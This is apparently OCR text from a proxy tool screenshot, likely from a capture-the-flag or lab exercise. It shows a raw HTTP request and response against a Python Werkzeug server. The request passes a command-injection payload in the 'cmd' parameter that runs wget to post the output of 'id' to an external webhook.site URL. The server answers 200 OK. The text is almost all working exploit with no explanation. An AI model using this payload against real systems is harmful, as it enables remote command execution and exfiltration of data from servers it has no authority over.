 Request
Pretty Raw Hex
\n
1 HEAD /?cmd=
wget+--post-data+"$(id)"+https://webhook.site/4f825969-0cce-40cf-b160-3296e9257c22
HTTP/1.1
2 Host: 13.212.48.18:30107
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Wed, 13 Sep 2023 07:44:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 82
6 Connection: close
7
8